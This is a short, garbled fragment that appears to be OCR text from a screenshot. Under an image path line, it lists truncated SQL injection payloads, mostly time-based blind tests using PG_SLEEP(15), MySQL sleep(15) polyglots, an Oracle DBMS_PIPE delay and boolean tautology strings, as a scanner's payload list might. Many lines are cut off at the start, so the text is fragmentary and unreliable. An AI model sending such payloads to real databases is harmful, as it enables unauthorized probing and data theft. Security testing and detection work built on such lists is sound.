
ESSAGE(CHR(99)||CHR(99)||CHR(99),15)
ECT 501 FROM PG_SLEEP(15))--
CT 954 FROM PG_SLEEP(15))--
 48 FROM PG_SLEEP(15))--
OM PG_SLEEP(15))--
ROM PG_SLEEP(15))--
OM PG_SLEEP(15))--
:15\' --
))v)/*\'+(select(0)from(select(sleep(15)))v)+\'\"+(select(0)from(select(sleep(15)))v)+\"*/
eep(15),0))XOR\"Z
eep(15),0))XOR\'Z
)
-
-
1 --
1 --
r \'Ks7ZhmkU\'=\'